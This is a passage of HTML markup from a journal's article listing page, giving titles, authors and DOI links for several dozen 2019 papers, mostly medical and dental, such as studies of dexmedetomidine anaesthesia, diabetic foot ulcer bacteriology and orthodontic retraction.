  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Puneet Sharma, Dr. Ishata, Dr. Neeraj Yadav, Dr. Charu Maini and Dr. Pradeep Yadav</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/interdisciplinary-orthodontics">DOI: https://doi.org/10.24941/ijcr.30344.01.2019</a></div>  </div></li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-evaluation-clinicophysiological-changes-after-intravenous-administration">Comparative evaluation of clinicophysiological changes after intravenous administration of dexmedetomidine-butorphanol and dexmedetomidine-midazolam as preanaesthetic with propofol anaesthesia in dog</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mate, A. A. and Aher, V. D.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/comparative-evaluation-clinicophysiological-changes-after-intravenous-administration">DOI: https://doi.org/10.24941/ijcr.32056.01.2019</a></div>  </div></li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-assess-nurse-call-response-monitoring-%E2%80%93-proximity-contributing-factor">A study to assess nurse call response monitoring – proximity a contributing factor</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Binu Gigimon Varghese, Pankaj Punjot and Capt. Valsa Thomas</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/study-assess-nurse-call-response-monitoring-%E2%80%93-proximity-contributing-factor">DOI: https://doi.org/10.24941/ijcr.34058.01.2019</a></div>  </div></li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/incidence-apical-root-resorption-segmental-canine-retraction-using-friction-and-frictionless">Incidence of apical root resorption in segmental canine retraction using friction and frictionless mechanics</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sukumar Balakrishnan, Karthi, M. and Raja, A.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/incidence-apical-root-resorption-segmental-canine-retraction-using-friction-and-frictionless">DOI: https://doi.org/10.24941/ijcr.32457.01.2019</a></div>  </div></li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/female-infertility-ultrasound-and-hysterosalpoingography">Female infertility: Ultrasound and hysterosalpoingography  </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Muna Mahmood Daood, Dr. Khawla Natheer Hameed Al Tawel  and Dr. Noor Al _Huda Abd Jarjees</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/female-infertility-ultrasound-and-hysterosalpoingography">DOI: https://doi.org/10.24941/ijcr.34061.01.2019</a></div>  </div></li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/case-report-paraplegia-young-female-devics-disase">A case report of paraplegia in a young female with devic&#039;s disase</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Aparna Kodre, Dr. Dileep Mane and Dr. Anshul Mehta</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/case-report-paraplegia-young-female-devics-disase">DOI: https://doi.org/10.24941/ijcr.32842.01.2019</a></div>  </div></li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/dry-eye-disease-after-refractive-surgery">Dry eye disease after refractive surgery</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Muwafaq Mustafa Abdul Razzaq, Dr. Abdulkarim Hamdoun Ahmed Hassan Al-Tai,  and Dr. Bassil Saleh Abdul Qader Ashour</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/dry-eye-disease-after-refractive-surgery">DOI: https://doi.org/10.24941/ijcr.34063.01.2019</a></div>  </div></li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluation-cannabis-addiction-psychiatric-department-university-hospital-toamasina">Evaluation of cannabis addiction in psychiatric department in university hospital of toamasina madagascar</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ratobimanankasina, H.H., Raobelle, E.N., Rahanitrandrasana, E.O., Rasolonjatovo, J.D. L.C., Raharivelo, A. and Rajaonarison, B.H.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/evaluation-cannabis-addiction-psychiatric-department-university-hospital-toamasina">DOI: https://doi.org/10.24941/ijcr.34069.01.2019</a></div>  </div></li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-bacteriological-profile-diabetic-foot-ulcer-special-reference-antibiogram-and-around">The study of bacteriological profile of diabetic foot ulcer with a special reference to antibiogram in and around Patna, Bihar</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Babita Kumari</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/study-bacteriological-profile-diabetic-foot-ulcer-special-reference-antibiogram-and-around">DOI: https://doi.org/10.24941/ijcr.34070.01.2019</a></div>  </div></li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluation-implementation-tuberculosis-contact-investigation-jazan-2013">Evaluation of implementation of tuberculosis contact investigation in jazan 2013</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sahly, A., Hssan A. Suwaydi, Saif, W., Ali. Mohammed, Mubarky, A. 6Ssiri, A.A., Enas. A. Khalil and Dr. Siham A. Habeeb</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/evaluation-implementation-tuberculosis-contact-investigation-jazan-2013">DOI: https://doi.org/10.24941/ijcr.33571.01.2019</a></div>  </div></li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/review-obstructive-sleep-apnea">A review on obstructive sleep apnea</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Manu M Kochupurackal, Dr. Robina Rose Mathew and Dr. David WT</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/review-obstructive-sleep-apnea">DOI: https://doi.org/10.24941/ijcr.34073.01.2019</a></div>  </div></li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/characterization-and-antifungal-susceptibility-pattern-candida-species-isolated-urine">Characterization and antifungal susceptibility pattern of candida species isolated from urine samples in a tertiary care centre</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Trinain Kumar Chakraverti, Ranjan Kumar Srivastava, Ratnesh Kumar and Nandkishore</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/characterization-and-antifungal-susceptibility-pattern-candida-species-isolated-urine">DOI: https://doi.org/10.24941/ijcr.34087.01.2019</a></div>  </div></li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/otomycosis-tertiary-care-hospital-clinical-features-and-predisposing-factors">Otomycosis in a tertiary care hospital with clinical features and predisposing factors</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Babita Kumari, Dr. Ranjan Kumar Srivastava and Dr. Shweta Singh</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/otomycosis-tertiary-care-hospital-clinical-features-and-predisposing-factors">DOI: https://doi.org/10.24941/ijcr.34088.01.2019</a></div>  </div></li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/adjunctive-role-cell-block-fnac-diagnosis-scar-endometriosis-case-report">Adjunctive role of cell block to FNAC in diagnosis of scar endometriosis : A case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Syed Besina Yasin, Dr. Meesa Zargar, Dr. Kanika Gupta, Dr. Hilal Abdullah and Dr. Naheena Bashir</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/adjunctive-role-cell-block-fnac-diagnosis-scar-endometriosis-case-report">DOI: https://doi.org/10.24941/ijcr.33704.01.2019</a></div>  </div></li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/entrepreneurial-competencies-among-service-class-women">Entrepreneurial competencies among service class women</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Deepa Swamy</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/entrepreneurial-competencies-among-service-class-women">DOI: https://doi.org/10.24941/ijcr.34092.01.2019</a></div>  </div></li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/research-article-liver-cirrhosis-imaging-values">Research article liver cirrhosis, imaging values</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Marwa Khalid Taha Al_Ameen</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/research-article-liver-cirrhosis-imaging-values">DOI: https://doi.org/10.24941/ijcr.34096.01.2019</a></div>  </div></li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prevalence-different-bacterial-isolates-neonatal-septicaemia-tertiary-care-hospital">Prevalence of different bacterial isolates in neonatal septicaemia in a  tertiary care hospital</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Babita Kumari, Anita Sundi, Ranjan Kumar Srivastava</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/prevalence-different-bacterial-isolates-neonatal-septicaemia-tertiary-care-hospital">DOI: https://doi.org/10.24941/ijcr.34101.01.2019</a></div>  </div></li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-evaluation-chlorhexidine-mouthrinse-and-cacao-bean-husk-extract-mouthrinse">Comparative evaluation of chlorhexidine mouthrinse and cacao bean husk extract mouthrinse as antiplaque agents in children</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Venkatesh Babu, Dr. Ambika.G, Dr. Pooja M Gowda and Dr. Ishadeep Kaur</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/comparative-evaluation-chlorhexidine-mouthrinse-and-cacao-bean-husk-extract-mouthrinse">DOI: https://doi.org/10.24941/ijcr.33753.01.2019</a></div>  </div></li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effects-systemic-lupus-erythematosus-pregnancy-women-review-clinical-features-and-outcomes">Effects of systemic lupus erythematosus in pregnancy women: A review of clinical features and outcomes of 122 pregnancies</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Minati Malide, Mouayadi Said Ali Madi, Iqtida Ahmed Mirza and Li Mingbao</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/effects-systemic-lupus-erythematosus-pregnancy-women-review-clinical-features-and-outcomes">DOI: https://doi.org/10.24941/ijcr.34120.01.2019</a></div>  </div></li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/quantitative-analysis-digitopalmar-dermatoglyphics-thirty-female-cerebral-palsy-children">Quantitative analysis of digitopalmar dermatoglyphics in thirty female cerebral palsy children</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">MiljenkoCvjetičanin, TajanaPolovina-Prološčić, Svetislav Polovina, Andrea Polovina, Timon Cvjetičanin and Irena Fučkar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/quantitative-analysis-digitopalmar-dermatoglyphics-thirty-female-cerebral-palsy-children">DOI: https://doi.org/10.24941/ijcr.33767.01.2019</a></div>  </div></li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/profile-changes-following-retraction-adult-females-dakshina-kannada">Profile changes following retraction in adult females of dakshina Kannada</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Sharath Kumar Shetty, Dr. Mahesh Kumar, Y. Dr. Chandrima. A. Sreekumar  and Dr. Brijit Alphonsa Gervasis</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/profile-changes-following-retraction-adult-females-dakshina-kannada">DOI: https://doi.org/10.24941/ijcr.34124.01.2019</a></div>  </div></li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/lobular-capillary-hemangioma-pyogenic-granuloma-satellitosis-gingiva-rare-case-report">Lobular capillary hemangioma (pyogenic granuloma) with satellitosis of gingiva: a rare case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Chandulal D. Dhalkari, Dr. Sayali C. Patil and Dr. Maya S. Indurkar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/lobular-capillary-hemangioma-pyogenic-granuloma-satellitosis-gingiva-rare-case-report">DOI: https://doi.org/10.24941/ijcr.33775.01.2019</a></div>  </div></li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/calcium-hydroxide-reperative-biomimetic-material-review">Calcium hydroxide as a reperative biomimetic material: A review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Poonam Singh, Dr. Braj Bhushan Mall and Dr. Robindro Singh, W.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/calcium-hydroxide-reperative-biomimetic-material-review">DOI: https://doi.org/10.24941/ijcr.34134.01.2019</a></div>  </div></li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/performance-reproduction-and-growth-racing-pigs-korhogo-department-ivory-coast">Performance of reproduction and growth of racing pigs in the Korhogo department in Ivory Coast</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Benjamin Kiffôpan M’BARI, Mathurin Koffi KONAN, Gatien Konan Gboko BROU and René Yadé SORO</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/performance-reproduction-and-growth-racing-pigs-korhogo-department-ivory-coast">DOI: https://doi.org/10.24941/ijcr.33777.01.2019</a></div>  </div></li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/childhood-mortality-among-schedule-tribes-and-schedule-castes-northeast-states-india">Childhood mortality among schedule tribes and schedule castes in northeast states, India: evidence from national family health survey 4 (2015-16)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Kh. Jitenkumar Singh, Sunita Sharma, Subhash Gautam and Jeetendra Yadav</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/childhood-mortality-among-schedule-tribes-and-schedule-castes-northeast-states-india">DOI: https://doi.org/10.24941/ijcr.34135.01.2019</a></div>  </div></li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/reliability-two-different-commercially-available-shade-guides-shade-selection-maxillary">Reliability of two different commercially available shade guides for the shade selection of maxillary central incisors</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Bhagyashree S. Dange, Vikas Vartak, Ajay Mootha</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/reliability-two-different-commercially-available-shade-guides-shade-selection-maxillary">DOI: https://doi.org/10.24941/ijcr.33781.01.2019</a></div>  </div></li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-study-serum-magnesium-levels-different-trimesters-pregnancy-tertiary-care">Comparative study of serum magnesium levels in different trimesters of pregnancy in a tertiary care hospital</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Priyanka Singh, Dr. Sushma Pandey, Dr. Amrita Sharan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/comparative-study-serum-magnesium-levels-different-trimesters-pregnancy-tertiary-care">DOI: https://doi.org/10.24941/ijcr.34137.01.2019</a></div>  </div></li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/black-flies-infestation-humans-abscess-formation-cheek-oman-rare-case-report">Black flies infestation of humans with abscess formation on the cheek from Oman. a rare case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Scott Arockia Singh and Mosaed Abdul Aziz Mohamed  </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/black-flies-infestation-humans-abscess-formation-cheek-oman-rare-case-report">DOI: https://doi.org/10.24941/ijcr.34140.01.2019</a></div>  </div></li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/role-mri-management-low-back-ache-prospective-study">Role of mri in the management of low back ache: a prospective study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sonali Sharma, Sudesh Sharma, Ghanshyam Dev Gupta and Shashi Sudan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/role-mri-management-low-back-ache-prospective-study">DOI: https://doi.org/10.24941/ijcr.34158.01.2019</a></div>  </div></li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/distraction-osteogenesis-remedial-technique-oro-facial-defect-concepts-and-fundamentals">Distraction osteogenesis as a remedial technique for a oro facial defect: concepts and fundamentals</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Amit Agarwal, Sarvjeet Kaur, Ayan Manna, Pragnajyoti Das, Divya Parmar and Soumendu Bikash Maiti</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/distraction-osteogenesis-remedial-technique-oro-facial-defect-concepts-and-fundamentals">DOI: https://doi.org/10.24941/ijcr.33829.01.2019</a></div>  </div></li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effect-ferrule-fracture-resistance-teeth-restored-parapost-xp-and-parapost-fiber-lux-under">Effect of ferrule on the fracture resistance of teeth restored with parapost xp and parapost fiber lux under tangential load-an in vitro study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Varun Viswanath V., Dr. Ramesh K Nadiger, Dr. Lekha K, Dr. Sitalakshmi P.T. and  Dr. Adarsh V Hegde</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/effect-ferrule-fracture-resistance-teeth-restored-parapost-xp-and-parapost-fiber-lux-under">DOI: https://doi.org/10.24941/ijcr.34166.01.2019</a></div>  </div></li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/divide-save-3-1-approach">Divide to save: 3 in 1 approach</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Peeyush Pathak and Dr Rinku Shanklesha</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/first-author-major-dr-peeyush-pathak-second-author-dr-rinku-lunia">DOI: https://doi.org/10.24941/ijcr.33862.01.2019</a></div>  </div></li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/membrane-redox-potentials-three-state-line-system-dependent-full-9-stepped-cycle-proton-2">The membrane - redox potentials three - state line system dependent - full 9 stepped cycle of proton conductance and the phylogenetic relationship of life processes</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ambaga, M. and Tumen-Ulzii, A. </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/membrane-redox-potentials-three-state-line-system-dependent-full-9-stepped-cycle-proton-2">DOI: https://doi.org/10.24941/ijcr.33865.01.2019</a></div>  </div></li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/studies-phytochemical-spectroscopic-characterization-and-antibacterial-efficiency">Studies on the phytochemical, spectroscopic characterization and antibacterial efficiency of spatholobus  purpureus benth. ex baker (family- fabaceae)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Deshmukh, O.S. and Makode, K.U.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/studies-phytochemical-spectroscopic-characterization-and-antibacterial-efficiency">DOI: https://doi.org/10.24941/ijcr.34172.01.2019</a></div>  </div></li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/relationship-between-body-mass-index-and-body-fat-percentage-estimated-bioelectrical">Relationship between body mass index and body fat percentage, estimated by bioelectrical impedance analysis and skin fold thickness, in a group of sri lankan adolescents: A cross sectional study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Abeyratne, R.M.T.B., Senaratna, B.C.V. and Perera, P.P.R. </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/relationship-between-body-mass-index-and-body-fat-percentage-estimated-bioelectrical">DOI: https://doi.org/10.24941/ijcr.33873.01.2019</a></div>  </div></li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluation-postoperative-hospital-stay-laparoscopic-cholecystitis-acute-cholecystitatis">Evaluation of postoperative hospital stay in laparoscopic cholecystitis in acute cholecystitatis</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Paramjeet Kaur, Dr. Suman Chawla, Dr. Bavneet Kaur and Dr. Sarabjit Singh</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/evaluation-postoperative-hospital-stay-laprascopic-cholecystectomy-acute-cholecystitatis">DOI: https://doi.org/10.24941/ijcr.34209.01.2019</a></div>  </div></li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/sneha-kalka-dhoopana-varti-pioneering-approach">Sneha kalka to the dhoopana varti- a pioneering approach</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Manoj Samantaray and Dr. Makrand A. Sonare</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/sneha-kalka-dhoopana-varti-pioneering-approach">DOI: https://doi.org/10.24941/ijcr.34234.01.2019</a></div>  </div></li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-efficacy-dexmedetomidine-attenuation-hemodynamic-responses-patients-undergoing">To study the efficacy of dexmedetomidine for attenuation of hemodynamic responses in patients undergoing laparoscopic surgeries</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Adil Farooq, Vijay Vithal Katti and Dayanand Gurubasappa Talikoti</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/study-efficacy-dexmedetomidine-attenuation-hemodynamic-responses-patients-undergoing">DOI: https://doi.org/10.24941/ijcr.33898.01.2019</a></div>  </div></li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/clinical-radiographic-ct-and-mri-evaluation-pelvic-injuries-elderly-comparative-analysis">Clinical radiographic ct and mri evaluation of pelvic injuries in the elderly:  a comparative analysis</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sonali Sharma, Sudesh Sharma, Ghanshyam Dev Gupta, Shashi Sudan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/clinical-radiographic-ct-and-mri-evaluation-pelvic-injuries-elderly-comparative-analysis">DOI: https://doi.org/10.24941/ijcr.34235.01.2019</a></div>  </div></li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/anterior-fiber-reinforced-composite-fixed-partial-denture-%E2%80%93-case-report">Anterior fiber reinforced composite-fixed partial denture – A case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Yamuna, V., Dr. Roseline Meshramkar, Dr. Lekha, K., Dr. Ramesh K. Nadiger and Dr. Nagarajan Chidambaram, </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/anterior-fiber-reinforced-composite-fixed-partial-denture-%E2%80%93-case-report">DOI: https://doi.org/10.24941/ijcr.33937.01.2019</a></div>  </div></li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/molar-distalization-review-0">Molar distalization: A review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Vijeta Angural, Sandhya Jain and Neetu Sharma</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/molar-distalization-review-0">DOI: https://doi.org/10.24941/ijcr.33940.01.2019</a></div>  </div></li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prevalence-donkey-trypanosomosis-selected-districts-west-wollega-zone-western-oromiya">Prevalence of donkey trypanosomosis in selected districts of west Wollega Zone, Western Oromiya</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Zelalem Abera, Tadele Kabeta and Dereje Abera</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/prevalence-donkey-trypanosomosis-selected-districts-west-wollega-zone-western-oromiya">DOI: https://doi.org/10.24941/ijcr.33941.01.2019</a></div>  </div></li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-role-n-acetyl-cysteine-yellow-phosphorous-poisoning-ratol-and-postmortem-toxicological">A study on the role of n-acetyl cysteine in yellow phosphorous poisoning (ratol) and postmortem toxicological findings</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Alaga Venkatesan, V.N., Anandhi, P.G., Shridharan, P. and Manikandan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/study-role-n-acetyl-cysteine-yellow-phosphorous-poisoning-ratol-and-postmortem-toxicological">DOI: https://doi.org/10.24941/ijcr.33948.01.2019</a></div>  </div></li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/assessment-school-time-eating-habits-children-quetta">Assessment of school time eating habits in children of quetta</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Gulalai Rehman, Allauddin, Shabir Ahmed Lehri, Muhammad Samsoor Zarak and Hajra Ahmad</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/assessment-school-time-eating-habits-children-quetta">DOI: https://doi.org/10.24941/ijcr.33950.01.2019</a></div>  </div></li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/%E2%80%9Cimpact-follicular-fluid-anti-mullerian-hormone-level-follicular-reserve-oocyte-and-embryo">“Impact of Follicular Fluid Anti-Mullerian Hormone Level on Follicular reserve, oocyte and embryo quality, fertilisation and pregnancy</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Arshad Hussain</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/%E2%80%9Cimpact-follicular-fluid-anti-mullerian-hormone-level-follicular-reserve-oocyte-and-embryo">DOI: https://doi.org/10.24941/ijcr.33971.01.2019</a></div>  </div></li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluation-antimicrobial-efficacy-calcium-hydroxide-and-chlorhexidine-gutta-percha-points">Evaluation of antimicrobial efficacy of calcium hydroxide and chlorhexidine gutta-percha points an in situ study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Poonam Singh and Dr. Braj Bhushan Mall</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/evaluation-antimicrobial-efficacy-calcium-hydroxide-and-chlorhexidine-gutta-percha-points">DOI: https://doi.org/10.24941/ijcr.33985.01.2019</a></div>  </div></li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/correlation-between-histological-grading-and-size-breast-cancer-axillary-lymph-node">Correlation between the histological grading and size of breast cancer with the axillary lymph node involvement, a continuous retrospective and prospective study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Shamil Mohammed Al- Azawi, Dr. Maitham Mohammed Al- Khateeb and Dr. Hiba S. Raoof</div>  </div>  
